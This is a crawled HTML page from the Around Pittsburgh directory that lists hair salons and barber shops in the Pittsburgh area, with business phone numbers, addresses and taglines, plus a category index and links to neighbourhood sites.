

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.around-pittsburgh.com/category/beauty-and-fitness/hair-salons
body_size: 37132
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
	<TITLE>Hair Salons in Pittsburgh</TITLE>
	<META NAME="Description" CONTENT="Hair Salons business listings in Pittsburgh">
	<META NAME="Keywords" CONTENT="Beauty & Fitness, Hair Salons, Pittsburgh, Pittsburgh business listings">
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
	<meta name="copyright" content="https://www.around-pittsburgh.com/" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="stylesheet" href="/inc/templates/grid.min.css" type="text/css">
	<link rel="stylesheet" href="/inc/templates/_style.css" type="text/css">
	<link rel="shortcut icon" HREF="/images/site/favicon.ico">
	<script src="/inc/templates/jquery-1.11.2.min.js" type="text/javascript"></script>
	<script src="/inc/templates/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
	<script src="/inc/templates/javascript.js" type="text/javascript"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-550b31bb4677fde3" async="async"></script>

	<link rel="stylesheet" href="/inc/templates/jquery-ui/jquery-ui.min.css" />
	<link rel="stylesheet" href="/inc/templates/jquery-ui/jquery-ui.theme.css" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23626757-7', 'auto');
  ga('send', 'pageview');

</script>
</HEAD>
<BODY>
	<div id="site-top" style='background:#FCC216;'>
		<center>
		<div id="top-container">
			<div id="top-search">
		                        <form action='/search' method='POST'>
        		                        <input type='text' name='q' size='18' value='find a business...' id='top-search-input' onclick="javascript: this.value = ''"/>
						<input type='image' src='/images/site/search-icon-white.png' width=24 height=24 style='margin:0 0 -6px 0;'>
	                	        </form>
			</div>
			<div id="top-search-mobile">
				<a href="#"><img src='/images/site/search-icon.png' width=50 height=50 border=0></a>
			</div>
			<div style="float:left;margin: -5px -40px 0 10px;white-space: nowrap;">
				<div style="float:left;margin:4px 0 0 0;opacity: 0.9;"><a  href="https://www.around-pittsburgh.com/"><img src="/images/site/around_white.png" height=40 width=40 border=0></a></div>
				<div style="text-align:left;">
					<div style="float:left;margin:0 0 0 10px;">
						<a style='text-decoration:none;' href="https://www.around-pittsburgh.com/"><span style='font-size:1.8em;color:#000000;opacity: 0.8;'>AROUND</span></a>
					</div>
					<div style="float:left;margin:-8px 0 0 10px;">
						<a style='text-decoration:none;' href="https://www.around-pittsburgh.com/"><span style='font-size:1.8em;font-weight:bold;color:#000000;'>PITTSBURGH</span></a>
					</div>
				</div>
			</div>
			<div style="text-align:left;">
				<span id='big-nav'>
					<span id="nav"><a style='color:#000000;' href="https://www.around-pittsburgh.com/sign-up">Add Your Business</a></span>
					<span id="nav"><a style='color:#000000;' href="https://www.around-pittsburgh.com/contact">Contact Us</a></span>
				</span>
			</div>
			<div id='top-menu-mobile'><a href="#"><img src='/images/site/menu-icon.png' width=50 height=50 border=0></a></div>
		</div>
		</center>
	</div>
	<div id="site-top-mobile" style='background:#FCC216;'>
			<div id="top-search-mobile">
				<a href="#" onClick="toggle_visibility('mobile-search');"><img src='/images/site/search-icon.png' width=50 height=50 border=0></a>
			</div>
			<div id="top-menu-mobile">
				<a href="#" onClick="toggle_visibility('mobile-nav');"><img src='/images/site/menu-icon.png' width=50 height=50 border=0></a>
			</div>
			<div id="site-name-mobile">
				<a style='text-decoration:none;' href="https://www.around-pittsburgh.com/"><span style='font-size:1.3em;color:#000000;opacity: 0.8;'>AROUND</span><span style='font-size:1.3em;font-weight:bold;color:#000000;'>PITTSBURGH</span></a>
			</div>
	</div>
	<div id="mobile-nav">
			<div id="mobile-nav-item">
				<a href="https://www.around-pittsburgh.com/">home</a>
			</div>
			<div id="mobile-nav-item">
				<a href="/sign-up/">add business</a>
			</div>
			<div id="mobile-nav-item">
				<a href="/contact/">contact us</a>
			</div>
	</div>
	<div id="mobile-search">
		                        <form action='/search' method='POST'>
        		                        <input type='text' name='q' size='24' value='find a business...' id='text' onclick="javascript: this.value = ''"/>
                		                <input type='submit' id='submit' name='search' value='Go'>
	                	        </form>
	</div>
	<div id="main-wrapper">
		<div id='body-content'>
			
				<br />
				<div id='section-title'><img src='/images/site/star.png' style='width:16px; height:16px;margin:0 5px 0 0;'>FEATURED LISTINGS: HAIR SALONS</div>
				<br />
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/510539/allure-hair-salon' style='font-size:1.2em;font-weight:bold;'>Allure Hair Salon</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>724-933-5590</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>Helping you look and feel your best</i></td>
					<td align='right' valign='top'><a href='/listing/510539/allure-hair-salon' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>705 Warrendale Village Drive<br />Warrendale, PA 15086</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/27245/ashley-demasi-hair-studio' style='font-size:1.2em;font-weight:bold;'>Ashley DeMasi Hair Studio</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>412-486-2242</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>Now offering Shellac manicure and pedicures!! Walk-ins Welcome!</i></td>
					<td align='right' valign='top'><a href='/listing/27245/ashley-demasi-hair-studio' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>1401 Mt. Royal Blvd.<br />Glenshaw, PA 15116</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/27182/hair-enhancements-of-pittsburgh' style='font-size:1.2em;font-weight:bold;'>Hair Enhancements of Pittsburgh</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>412-344-9252</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>Experts in nonsurgical hair replacement</i></td>
					<td align='right' valign='top'><a href='/listing/27182/hair-enhancements-of-pittsburgh' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>2891 W. Liberty Ave<br />Pittsburgh, PA 15216</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/27371/hairz-to-you-hair-and-nail-salon' style='font-size:1.2em;font-weight:bold;'>Hairz to You Hair & Nail Salon</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>412-487-1994</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>Come in with the hair you have, and leave with the hair you want!</i></td>
					<td align='right' valign='top'><a href='/listing/27371/hairz-to-you-hair-and-nail-salon' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>3610 Route 8<br />Allison Park, PA 15101</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/510608/kindred-beauty-and-wellness' style='font-size:1.2em;font-weight:bold;'>Kindred Beauty & Wellness</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>412-585-4077</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i><span style='font-style:italic;'>Nail Salons</span>, <span style='font-style:italic;'>Hair Salons</span>, <span style='font-style:italic;'>Health & Beauty</span>, <span style='font-style:italic;'>Hair Removal</span></i></td>
					<td align='right' valign='top'><a href='/listing/510608/kindred-beauty-and-wellness' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>535 Beaver Street<br />Sewickley, PA 15143</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/509614/serene-hair-studio-and-spa' style='font-size:1.2em;font-weight:bold;'>Serene Hair Studio & Spa</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>724.772.6070</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i><span style='font-style:italic;'>Nail Salons</span>, <span style='font-style:italic;'>Hair Salons</span>, <span style='font-style:italic;'>Health & Beauty</span>, <span style='font-style:italic;'>Hair Removal</span>, <span style='font-style:italic;'>Nail Salons</span>, <span style='font-style:italic;'>Hair Salons</span>, <span style='font-style:italic;'>Massage Therapy</span>, <span style='font-style:italic;'>Health & Beauty</span>, <span style='font-style:italic;'>Hair Removal</span>, <span style='font-style:italic;'>Body Treatments</span></i></td>
					<td align='right' valign='top'><a href='/listing/509614/serene-hair-studio-and-spa' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>158 Brick Yard Rd. Suite 300<br />Mars, PA 16046</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/13095/uforia' style='font-size:1.2em;font-weight:bold;'>Uforia</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>412-856-4712</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>More than a State Of Mind</i></td>
					<td align='right' valign='top'><a href='/listing/13095/uforia' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>288 Saint Martins Dr<br />Monroeville, PA 15146</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/509498/valentine-hair-studio' style='font-size:1.2em;font-weight:bold;'>Valentine Hair Studio</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>412-369-9069</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>Specializing in Fine Hair!</i></td>
					<td align='right' valign='top'><a href='/listing/509498/valentine-hair-studio' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>1130 Perry Highway<br />Pittsburgh, PA 15237</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/26041/youngs-barber-shop-ii' style='font-size:1.2em;font-weight:bold;'>Youngs Barber Shop II</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>724-772-6001</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>Open 7 Days a Week</i></td>
					<td align='right' valign='top'><a href='/listing/26041/youngs-barber-shop-ii' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>532 Northpointe Cir<br />Seven Fields, PA 16046</td>
					</tr>
					</table>
					<hr />
					</div>
				
			
			<div><b>More Beauty & Fitness Listings</b></div>
			
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/6363/4-seasons-hair-fashions' style='font-size:1em;'>4 Seasons Hair Fashions in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-963-0666</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26784/alera-salon-and-spa' style='font-size:1em;'>Alera Salon & Spa in Cranberry Twp</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-591-5128</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/27146/alfies-hair-salon' style='font-size:1em;'>Alfies Hair Salon in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-531-1350</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/8139/arnold-the-barber' style='font-size:1em;'>Arnold the Barber in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-367-7479</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/27159/artistic-styles' style='font-size:1em;'>Artistic Styles in Allison Park</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-486-6920</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/25332/attitude-styles' style='font-size:1em;'>Attitude Styles in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-366-6228</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26071/azemi-salons' style='font-size:1em;'>Azemi Salons in Wexford</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-799-8719</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/25967/creative-hair-studio' style='font-size:1em;'>Creative Hair Studio in Sewickley</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-741-8290</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26975/danny-mcmahons-at-bradford-woods' style='font-size:1em;'>Danny McMahon's at Bradford Woods in Bradford Woods</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-799-8960</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/7670/hair-images' style='font-size:1em;'>Hair Images in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-369-7055</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/500011/hair-professionals' style='font-size:1em;'>Hair Professionals in Cranberry Twp</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-779-7733</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/13072/hair-raisers' style='font-size:1em;'>Hair Raisers in Monroeville</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-372-3377</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/17238/hair-symmetry-ii' style='font-size:1em;'>Hair Symmetry II in Sewickley</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-741-9660</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26559/kidz-cutz-by-carey' style='font-size:1em;'>Kidz Cutz by Carey in Cranberry</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-591-5490</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/1415/middle-road-barber-shop' style='font-size:1em;'>Middle Road Barber Shop in Gibsonia</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-443-9170</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26736/perrytowne-barber-shop' style='font-size:1em;'>Perrytowne Barber Shop in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-364-2215</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26434/pretty-hair-salon' style='font-size:1em;'>Pretty Hair Salon in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-369-5155</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26794/salon-en-vogue' style='font-size:1em;'>Salon en Vogue in Tarentum</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-224-4131</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/508564/salon-rena' style='font-size:1em;'>Salon Rena in Gibsonia</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-444-8165</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/6995/select-hair-design' style='font-size:1em;'>Select Hair Design in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-364-9828</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/1392/shear-design' style='font-size:1em;'>Shear Design in Gibsonia</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-444-1414</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/3498/sherrys-full-service-and-tanning-salon' style='font-size:1em;'>Sherrys Full Service & Tanning Salon in Glenshaw</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-487-0822</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/3941/simply-one-of-a-kind-hair-and-nail-salon' style='font-size:1em;'>Simply One of a Kind Hair & Nail Salon in Glenshaw</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-486-8777</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/27001/sophisticated-hair-desigs-by-nikki' style='font-size:1em;'>Sophisticated Hair Desigs by Nikki in Verona</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-828-6454</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/27332/tekniccolour-salon' style='font-size:1em;'>teknicColour Salon in Cranberry Twp</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-742-9800</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/9869/wild-about-hair' style='font-size:1em;'>Wild About Hair in Cranberry Twp</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-779-2188</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		
			<br />
			<div id='section-title'>ALL CATEGORIES</div>
	                <div id='section-box'>
		<div class='row'>
			
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/auto'>Auto</a> <span style='color:#999999;font-size:0.9em;'>(105)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/beauty-and-fitness'>Beauty & Fitness</a> <span style='color:#999999;font-size:0.9em;'>(142)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/entertainment'>Entertainment</a> <span style='color:#999999;font-size:0.9em;'>(48)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/food-and-drink'>Food & Drink</a> <span style='color:#999999;font-size:0.9em;'>(153)</span>
				</div>
			</div>
		</div><div class='row'>
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/golden-years'>Golden Years</a> <span style='color:#999999;font-size:0.9em;'>(17)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/health'>Health</a> <span style='color:#999999;font-size:0.9em;'>(103)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/home'>Home</a> <span style='color:#999999;font-size:0.9em;'>(233)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/kids'>Kids</a> <span style='color:#999999;font-size:0.9em;'>(126)</span>
				</div>
			</div>
		</div><div class='row'>
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/pets'>Pets</a> <span style='color:#999999;font-size:0.9em;'>(17)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/retail'>Retail</a> <span style='color:#999999;font-size:0.9em;'>(205)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/services'>Services</a> <span style='color:#999999;font-size:0.9em;'>(150)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/township'>Township</a> <span style='color:#999999;font-size:0.9em;'>(1)</span>
				</div>
			</div>
		
		</div>
	</div>
			<br />
			<br />
				</div>	
	</div>
	<div id="network">
		<div id="network-inner" style="padding:5px 20px 10px 20px;">
			<span style='font-size:1.2em;font-weight:bold;color:#fcfcfc'>AROUND PITTSBURGH NETWORK AREAS</span>
			<div class="row">
				<div class="span3">
					<div id="network-title"><a href="https://www.around-northhills.com/">NORTH HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-cranberry.com/">Cranberry</a></li>
						<li><a href="https://www.around-franklinpark.com/">Franklin Park</a></li>
						<li><a href="https://www.around-hampton.com/">Hampton</a></li>
						<li><a href="https://www.around-mars.com/">Mars</a></li>
						<li><a href="https://www.around-mccandless.com/">McCandless</a></li>
						<li><a href="https://www.around-pinerichland.com/">Pine Richland</a></li>
						<li><a href="https://www.around-pittsburgh.com/">Pittsburgh</a></li>
						<!--<li><a href="https://www.around-richland.com/">Richland</a></li>-->
						<li><a href="https://www.around-ross.com/">Ross</a></li>
						<li><a href="https://www.around-shaler.com/">Shaler</a></li>
						<li><a href="https://www.around-westdeer.com/">West Deer</a></li>
						<li><a href="https://www.around-wexford.com/">Wexford</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-southhills.com/">SOUTH HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-baldwin.com/">Baldwin</a></li>
						<li><a href="https://www.around-bethelpark.com/">Bethel Park</a></li>
						<li><a href="https://www.around-castleshannon.com/">Castle Shannon</a></li>
						<li><a href="https://www.around-jeffersonhills.com/">Jefferson Hills</a></li>
						<li><a href="https://www.around-mtlebanon.com/">Mt. Lebanon</a></li>
						<li><a href="https://www.around-pleasanthills.com/">Pleasant Hills</a></li>
						<li><a href="https://www.around-southpark.com/">South Park</a></li>
						<li><a href="https://www.around-upperstclair.com/">Upper St. Clair</a></li>
						<li><a href="https://www.around-westmifflin.com/">West Mifflin</a></li>
						<li><a href="https://www.around-whitehall.com/">Whitehall</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-easthills.com/">EAST HILLS</a></div>
					<div id="network-links">
						<ul>
						<!--<li><a href="https://www.around-burrell.com/">Burrell</a></li>-->
						<li><a href="https://www.around-foxchapel.com/">Fox Chapel</a></li>
						<li><a href="https://www.around-highlands.com/">Highlands</a></li>
						<li><a href="https://www.around-lowerburrell.com/">Lower Burrell</a></li>
						<li><a href="https://www.around-monroeville.com/">Monroeville</a></li>
						<li><a href="https://www.around-newkensington.com/">New Kensington</a></li>
						<li><a href="https://www.around-oakmont.com/">Oakmont</a></li>
						<li><a href="https://www.around-pennhills.com/">Penn Hills</a></li>
						<li><a href="https://www.around-plum.com/">Plum</a></li>
						<li><a href="https://www.around-springdale.com/">Springdale</a></li>
						<!--<li><a href="https://www.around-valley.com/">Valley</a></li>-->
						<li><a href="https://www.around-verona.com/">Verona</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-westhills.com/">WEST HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-collier.com/">Collier</a></li>
						<li><a href="https://www.around-findlay.com/">Findlay</a></li>
						<li><a href="https://www.around-kennedy.com/">Kennedy</a></li>
						<li><a href="https://www.around-moon.com/">Moon</a></li>
						<li><a href="https://www.around-northfayette.com/">North Fayette</a></li>
						<li><a href="https://www.around-robinson.com/">Robinson</a></li>
						<li><a href="https://www.around-sewickley.com/">Sewickley</a></li>
						<li><a href="https://www.around-southfayette.com/">South Fayette</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
